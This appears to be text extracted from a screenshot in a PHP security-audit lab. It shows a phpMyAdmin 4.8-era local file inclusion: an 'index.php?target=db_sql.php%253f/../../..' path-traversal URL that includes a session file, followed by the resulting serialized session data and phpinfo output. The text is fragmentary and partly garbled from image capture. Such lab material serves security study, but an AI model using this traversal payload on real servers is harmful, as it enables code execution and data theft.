 your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_32c11bf00e7e7f36f1b1fcb4db76d92d
搜索
浏览 浏览
PHP-Audit-Labs/RE...
访问被拒绝!
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"|r5i(La<{\Q=5.5,<7.3", "version": "4.8.3", "mysql_versions": ">=5.5" }, { "date": "2017-03-29", "php_versions": ">=5.2,<5.3", "version": "4.0.10.20", "mysql_versions": ">=5.0" } ] }";s:9:"timestamp";i:1540215520;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1540220513;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:3:{s:32:"939813cff329bd2a9ca841456fa42812";a:8:
{s:3:"sql";s:25:"select
PHP Version 7.2.5
php
System Linux a71b673f278e 4.4.0-91-generic #114-Ubuntu SMP Tue Aug 8 11:56:56 UTC 2017 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend engine
Configuration
apache2handler
Apache Version Apache/2.4.25 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 172.22.0.3:80
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 300 - Keep-Alive: 5
控制台